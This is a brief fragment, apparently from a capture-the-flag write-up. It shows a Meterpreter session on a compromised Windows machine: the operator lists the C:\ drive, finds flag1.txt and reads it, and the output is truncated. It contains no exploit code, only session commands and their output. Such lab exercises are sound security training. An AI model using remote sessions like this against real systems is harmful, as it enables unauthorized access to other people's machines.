 meterpreter > pwd
C:\Windows\system32
meterpreter > cd C:/
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-13 23:18:56 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:22 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2018-12-12 18:01:17 -0500 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Users
40777/rwxrwxrwx 16384 dir 2009-07-13 23:20:08 -0400 Windows
100666/rw-rw-rw- 24 fil 2018-12-12 22:47:39 -0500 flag1.txt
0000/--------- 3271744 fif 1970-02-05 03:51:12 -0500 hiberfil.sys
0000/--------- 3271744 fif 1970-02-05 03:51:12 -0500 pagefile.sys
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > cat flag1.txt
}meterpreter >